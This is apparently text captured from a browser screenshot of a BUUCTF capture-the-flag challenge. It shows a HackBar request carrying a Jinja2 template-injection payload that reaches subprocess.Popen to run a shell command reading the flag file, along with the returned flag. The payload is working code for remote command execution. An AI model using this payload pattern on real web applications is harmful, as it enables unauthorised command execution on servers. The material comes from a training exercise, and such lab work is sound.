 You searched for:
flag{fbba23f5-18d3-432a-a2fe-18111b0f751d}
Here is your result
[]
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://0ed4a463-fe60-49c8-8061-0a300c1ae47e.node3.buuoj.cn/?search={{%27%27.__class__.__mro__[2].__subclasses__()[258](%27cat%20/flasklight
/coomme_geeeett_youur_flek%27,shell=True,stdout=-1).communicate()[0].strip()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All